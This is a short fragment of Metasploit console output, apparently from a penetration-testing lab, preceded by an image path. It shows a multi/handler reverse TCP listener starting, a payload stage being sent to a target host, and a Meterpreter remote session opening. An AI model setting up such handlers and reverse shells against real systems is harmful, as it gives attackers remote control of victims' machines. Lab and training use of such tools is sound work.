 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.233.211:4445
[*] Sending stage (3045380 bytes) to 10.3.7.251
[*] Meterpreter session 1 opened (192.168.233.211:4445 -> 10.3.7.25
1:29477) at 2024-07-19 07:20:32 -0400
meterpreter >